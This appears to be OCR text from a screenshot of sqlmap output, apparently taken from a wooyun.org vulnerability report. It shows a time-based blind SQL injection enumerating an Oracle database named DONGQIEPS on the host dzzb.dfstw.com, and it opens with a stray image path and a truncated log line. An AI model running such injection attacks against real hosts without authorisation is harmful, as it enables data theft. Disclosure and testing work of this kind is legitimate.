 ng usage of time-based payloads to prevent potential errors
[21:45:14] [INFO] adjusting time delay to 2 seconds due to good response times
[21:45:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:45:16] [ERROR] unable to retrieve the number of databases
[21:45:16] [INFO] falling back to current database
[21:45:16] [INFO] fetching current database
[21:45:16] [INFO] retrieved: DON
[21:46:45] [ERROR] invalid character detected. retrying..
[21:46:45] [WARNING] increasing time delay to 3 seconds
GQIEPS
[21:49:35] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] DONGQIEPS
[21:49:35] [INFO] fetched data logged to text files under 'C:\ \.sqlmap
\output\dzzb.dfstw.com'
www.wooyun.org
[*] shutting down at 21:49:35